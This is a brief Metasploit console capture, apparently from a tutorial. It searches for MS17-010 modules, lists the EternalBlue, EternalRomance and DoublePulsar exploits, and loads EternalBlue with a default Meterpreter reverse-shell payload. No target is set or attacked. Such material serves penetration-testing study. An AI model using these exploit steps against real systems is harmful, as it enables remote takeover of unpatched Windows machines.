 BY OFFENSIVE SECURITY
msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB
Remote Windows Command Execution
1  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
2  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corrupt
ion
3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14  average  No     MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corrupt
ion for Win8+
4  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB
Remote Windows Code Execution
5  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >